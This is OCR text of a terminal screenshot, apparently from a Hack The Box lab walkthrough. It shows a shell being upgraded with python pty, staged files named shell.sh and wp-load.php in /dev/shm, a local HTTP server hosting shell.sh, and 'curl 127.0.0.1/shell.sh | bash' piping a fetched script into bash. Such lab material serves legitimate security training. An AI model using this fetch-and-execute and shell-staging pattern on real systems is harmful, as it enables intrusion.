 Applications Places System HTB VPN: Disconnected
Tue Oct 20
06:36
root@gibson
File Edit View Search Terminal Help
└──╼ #ls
bg.conf bg.ovpn client htb-ippsec.conf server test.vpn update-
resolv-conf
┌─[root@parrot]─[/etc/openvpn]
└──╼ #
python3 -c 'import pty;pty.spawn("/bin/bash")'
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[~/htb/bg]
└──╼ [★]$ cd /dev/shm
cd /dev/shm
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[/dev/shm]
└──╼ [★]$ ls
ls
pleasesubscribe
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[/dev/shm]
└──╼ [★]$ cd pl
cd pleasesubscribe/
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[/dev/shm/pleasesubscribe]
└──╼ [★]$
shell.b64.sh
shell.sh
wp-load.php
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[~/htb/bg/www]
└──╼ [★]$ less shell.sh
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[~/htb/bg/www]
└──╼ [★]$ less pleasesubscribe.php
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[~/htb/bg/www]
└──╼ [★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [20/Oct/2020 06:35:33] "GET /shell.sh HTTP/1.1" 200 -
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[~/htb/bg]
└──╼ [★]$ curl 127.0.0.1/shell.sh | bash
% Total % Received % Xferd Average Speed Time Time T
ime Current
Dload Upload Total Spent L
eft Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:
100 50 100 50 0 0 50000 0 --:--:-- --:--:-- --:
--:-- 50000
[0] 0:SERVER* 1:BLUE 2:MSF 3:ATK- "parrot" 06:36 20-Oct-20